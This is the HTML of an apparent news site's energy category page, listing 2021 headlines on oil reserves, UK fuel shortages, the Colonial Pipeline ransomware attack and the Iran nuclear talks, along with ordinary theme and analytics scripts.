            <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/biden-to-release-oil-reserves-to-combat-high-prices.html"  rel="bookmark" class="td-image-wrap " title="Biden to Release Oil Reserves to Combat High Prices" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/11/Biden-to-Release-Oil-Reserves-to-Combat-High-Prices-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/11/Biden-to-Release-Oil-Reserves-to-Combat-High-Prices-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2021/11/Biden-to-Release-Oil-Reserves-to-Combat-High-Prices-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2021/11/Biden-to-Release-Oil-Reserves-to-Combat-High-Prices-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Joe Biden Announced to Release Oil Reserves to Combat High Prices" title="Biden to Release Oil Reserves to Combat High Prices" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/biden-to-release-oil-reserves-to-combat-high-prices.html"  rel="bookmark" title="Biden to Release Oil Reserves to Combat High Prices">Biden to Release Oil Reserves to Combat High Prices</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/energy/world-governments-fossil-fuel-production-plans-not-consistent-with-2015-paris-accord.html"  rel="bookmark" class="td-image-wrap " title="World Government’s Fossil Fuel Production Plans Not Consistent with 2015 Paris Accord" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/10/Climate-change-Fossil-fuel-production-set-to-soar-over-next-decade-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/10/Climate-change-Fossil-fuel-production-set-to-soar-over-next-decade-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2021/10/Climate-change-Fossil-fuel-production-set-to-soar-over-next-decade-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2021/10/Climate-change-Fossil-fuel-production-set-to-soar-over-next-decade-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="World Government’s Fossil Fuel Production Plans Not Consistent with 2015 Paris Accord" title="World Government’s Fossil Fuel Production Plans Not Consistent with 2015 Paris Accord" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/world-governments-fossil-fuel-production-plans-not-consistent-with-2015-paris-accord.html"  rel="bookmark" title="World Government’s Fossil Fuel Production Plans Not Consistent with 2015 Paris Accord">World Government’s Fossil Fuel Production Plans Not Consistent with 2015 Paris Accord</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
        <div data-rocket-location-hash="d65f3f5827593c96f6aa12d2f3f37057" class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html"  rel="bookmark" class="td-image-wrap " title="British Gas Stations Run Out of Fuel Amid Panic Buying" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="British Gas Stations Run Out of Fuel Amid Panic Buying" title="British Gas Stations Run Out of Fuel Amid Panic Buying" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html"  rel="bookmark" title="British Gas Stations Run Out of Fuel Amid Panic Buying">British Gas Stations Run Out of Fuel Amid Panic Buying</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T12:36:44+00:00" >September 27, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/2021-g7-summit-starts-off-with-build-back-better-note.html"  rel="bookmark" class="td-image-wrap " title="2021 G7 Summit Starts off with ‘Build Back Better’ Note" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/06/G-7-Summit-Kicks-Off-With-‘Build-Back-Better-Message--324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/06/G-7-Summit-Kicks-Off-With-‘Build-Back-Better-Message--324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/06/G-7-Summit-Kicks-Off-With-‘Build-Back-Better-Message--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="2021 G7 Summit Starts off with ‘Build Back Better’ Note" title="2021 G7 Summit Starts off with ‘Build Back Better’ Note" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/2021-g7-summit-starts-off-with-build-back-better-note.html"  rel="bookmark" title="2021 G7 Summit Starts off with ‘Build Back Better’ Note">2021 G7 Summit Starts off with ‘Build Back Better’ Note</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-12T11:06:39+00:00" >June 12, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/updates/united-states/2021-g7-summit-starts-off-with-build-back-better-note.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/business/fbi-russian-group-darkside-ransomware-hacked-colonial-pipeline-network.html"  rel="bookmark" class="td-image-wrap " title="FBI: Russian Group DarkSide ransomware Hacked Colonial Pipeline Network" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/05/FBI-names-Darkside-as-Colonial-Pipeline-cyberattacker-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/05/FBI-names-Darkside-as-Colonial-Pipeline-cyberattacker-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/05/FBI-names-Darkside-as-Colonial-Pipeline-cyberattacker-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="FBI: Russian Group DarkSide ransomware Hacked Colonial Pipeline Network" title="FBI: Russian Group DarkSide ransomware Hacked Colonial Pipeline Network" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/business/fbi-russian-group-darkside-ransomware-hacked-colonial-pipeline-network.html"  rel="bookmark" title="FBI: Russian Group DarkSide ransomware Hacked Colonial Pipeline Network">FBI: Russian Group DarkSide ransomware Hacked Colonial Pipeline Network</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T09:48:48+00:00" >May 11, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/business/fbi-russian-group-darkside-ransomware-hacked-colonial-pipeline-network.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/colonial-blames-ransomware-for-network-shutdown.html"  rel="bookmark" class="td-image-wrap " title="Major US fuel pipeline blames ransomware for Network shutdown" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/05/Cyberattack-forces-major-US-fuel-pipeline-to-shut-down-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/05/Cyberattack-forces-major-US-fuel-pipeline-to-shut-down-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/05/Cyberattack-forces-major-US-fuel-pipeline-to-shut-down-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Colonial Fuel Pipeline blames ransomware for network shutdown" title="Major US fuel pipeline blames ransomware for Network shutdown" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/colonial-blames-ransomware-for-network-shutdown.html"  rel="bookmark" title="Major US fuel pipeline blames ransomware for Network shutdown">Major US fuel pipeline blames ransomware for Network shutdown</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-09T11:01:10+00:00" >May 9, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/updates/united-states/colonial-blames-ransomware-for-network-shutdown.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/world-powers-resume-talks-in-vienna-to-bring-america-back-to-iran-deal.html"  rel="bookmark" class="td-image-wrap " title="World Powers resume talks in Vienna to speed up negotiations to bring America back to Iran Deal" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/05/Diplomats-From-5-Nations-Resume-Iran-Nuclear-Talks-in-Vienna--324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/05/Diplomats-From-5-Nations-Resume-Iran-Nuclear-Talks-in-Vienna--324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/05/Diplomats-From-5-Nations-Resume-Iran-Nuclear-Talks-in-Vienna--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="World Powers resume talks in Vienna to bring America back to Iran Deal" title="World Powers resume talks in Vienna to speed up negotiations to bring America back to Iran Deal" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/world-powers-resume-talks-in-vienna-to-bring-america-back-to-iran-deal.html"  rel="bookmark" title="World Powers resume talks in Vienna to speed up negotiations to bring America back to Iran Deal">World Powers resume talks in Vienna to speed up negotiations to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-02T09:42:58+00:00" >May 2, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/world-powers-resume-talks-in-vienna-to-bring-america-back-to-iran-deal.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/call-for-action-closes-united-states-climate-summit-go-forth-and-spend.html"  rel="bookmark" class="td-image-wrap " title="Call for action closes United States climate summit, ‘We are going to do this together’" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/04/Were-Gonna-Do-This-Biden-Closes-Global-Summit-on-Climate-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/04/Were-Gonna-Do-This-Biden-Closes-Global-Summit-on-Climate-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/04/Were-Gonna-Do-This-Biden-Closes-Global-Summit-on-Climate-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Call for action closes United States climate summit" title="Call for action closes United States climate summit, ‘We are going to do this together’" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/call-for-action-closes-united-states-climate-summit-go-forth-and-spend.html"  rel="bookmark" title="Call for action closes United States climate summit, ‘We are going to do this together’">Call for action closes United States climate summit, ‘We are going...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-24T08:40:20+00:00" >April 24, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/call-for-action-closes-united-states-climate-summit-go-forth-and-spend.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/russia-and-china-are-modernizing-nuclear-warheads-faster-than-america-the-head-of-us-strategic-command-warns.html"  rel="bookmark" class="td-image-wrap " title="Russia and China are modernizing nuclear warheads faster than America, the head of US Strategic Command warns" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/04/Top-military-official-warns-China-and-Russia-are-modernizing-nuclear-weapons-faster-than-US-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/04/Top-military-official-warns-China-and-Russia-are-modernizing-nuclear-weapons-faster-than-US-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/04/Top-military-official-warns-China-and-Russia-are-modernizing-nuclear-weapons-faster-than-US-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Russia and China are modernizing nuclear warheads faster than America" title="Russia and China are modernizing nuclear warheads faster than America, the head of US Strategic Command warns" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/russia-and-china-are-modernizing-nuclear-warheads-faster-than-america-the-head-of-us-strategic-command-warns.html"  rel="bookmark" title="Russia and China are modernizing nuclear warheads faster than America, the head of US Strategic Command warns">Russia and China are modernizing nuclear warheads faster than America, the...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T11:10:19+00:00" >April 21, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/russia-and-china-are-modernizing-nuclear-warheads-faster-than-america-the-head-of-us-strategic-command-warns.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/iran-calls-blackout-at-natanz-nuclear-facility-nuclear-terrorism.html"  rel="bookmark" class="td-image-wrap " title="Iran says Natanz Nuclear Facility hit by Terrorism" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/04/Iran-says-key-Natanz-nuclear-facility-hit-by-sabotage-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/04/Iran-says-key-Natanz-nuclear-facility-hit-by-sabotage-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/04/Iran-says-key-Natanz-nuclear-facility-hit-by-sabotage-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Iran says Natanz Nuclear Facility hit by Terrorism" title="Iran says Natanz Nuclear Facility hit by Terrorism" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/iran-calls-blackout-at-natanz-nuclear-facility-nuclear-terrorism.html"  rel="bookmark" title="Iran says Natanz Nuclear Facility hit by Terrorism">Iran says Natanz Nuclear Facility hit by Terrorism</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T11:44:57+00:00" >April 12, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/iran-calls-blackout-at-natanz-nuclear-facility-nuclear-terrorism.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/energy/iran-tests-newest-advanced-ir-9-nuclear-centrifuge-allowing-faster-uranium-enrichment.html"  rel="bookmark" class="td-image-wrap " title="Iran tests newest advanced IR-9 nuclear centrifuge allowing faster uranium enrichment" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/04/Iran-tests-newest-advanced-nuclear-centrifuges-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/04/Iran-tests-newest-advanced-nuclear-centrifuges-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/04/Iran-tests-newest-advanced-nuclear-centrifuges-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Iran tests newest advanced IR-9 nuclear centrifuge allowing faster uranium enrichment" title="Iran tests newest advanced IR-9 nuclear centrifuge allowing faster uranium enrichment" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/energy/iran-tests-newest-advanced-ir-9-nuclear-centrifuge-allowing-faster-uranium-enrichment.html"  rel="bookmark" title="Iran tests newest advanced IR-9 nuclear centrifuge allowing faster uranium enrichment">Iran tests newest advanced IR-9 nuclear centrifuge allowing faster uranium enrichment</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-11T12:53:41+00:00" >April 11, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/energy/iran-tests-newest-advanced-ir-9-nuclear-centrifuge-allowing-faster-uranium-enrichment.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/irans-hassan-rouhani-says-vienna-talks-open-new-chapter-in-nuclear-talks.html"  rel="bookmark" class="td-image-wrap " title="Iran’s Hassan Rouhani says Vienna talks open ‘new chapter’ in Nuclear Talks" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/04/Iran-welcomes-‘new-chapter-in-nuclear-talks-as-Washington-seeks-to-heal-‘profound-differences-in-Vienna-324x160.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/04/Iran-welcomes-‘new-chapter-in-nuclear-talks-as-Washington-seeks-to-heal-‘profound-differences-in-Vienna-324x160.jpg 324w, https://planetnews.com/wp-content/uploads/2021/04/Iran-welcomes-‘new-chapter-in-nuclear-talks-as-Washington-seeks-to-heal-‘profound-differences-in-Vienna-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Hassan Rouhani says Vienna talks open ‘new chapter’ in Nuclear Talks" title="Iran’s Hassan Rouhani says Vienna talks open ‘new chapter’ in Nuclear Talks" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/irans-hassan-rouhani-says-vienna-talks-open-new-chapter-in-nuclear-talks.html"  rel="bookmark" title="Iran’s Hassan Rouhani says Vienna talks open ‘new chapter’ in Nuclear Talks">Iran’s Hassan Rouhani says Vienna talks open ‘new chapter’ in Nuclear...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T10:44:14+00:00" >April 8, 2021</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/updates/united-states/irans-hassan-rouhani-says-vienna-talks-open-new-chapter-in-nuclear-talks.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://planetnews.com/category/energy/page/2" class="page" title="2">2</a><a href="https://planetnews.com/category/energy/page/3" class="page" title="3">3</a><a href="https://planetnews.com/category/energy/page/2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="50bff0541553921a26b3cdef730ef74b" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696f216a386c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
